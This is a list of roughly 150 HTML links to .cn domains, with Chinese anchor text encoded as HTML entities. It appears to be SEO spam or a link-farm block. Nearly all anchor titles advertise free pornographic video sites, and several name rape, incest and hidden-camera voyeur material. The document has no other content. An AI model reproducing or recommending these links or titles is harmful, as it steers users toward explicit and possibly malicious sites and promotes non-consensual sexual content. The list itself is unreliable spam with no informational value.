<a href="http://euinvest.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://redder.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hlschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crbue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://philia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://seddo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://stulove.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://ymenfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ecnki.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://gianoi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://125668.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hh130.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://34799.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://h998.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://grczxl.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://27ms.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://425m.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://baibigo.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://clbuy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://hfshop.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://botu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://00263.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://auw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dasau.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuai77.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://onemining.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://hozk.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lngutian.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://01piao.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://sg8846.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://51428.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://zenmay.com.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://jiss.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wylx.net.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://totav.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://noonone.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://bikesports.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://vivreal.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sieko.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://xingzh.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://thepink.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://teasurek.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://clmusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://find-you.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
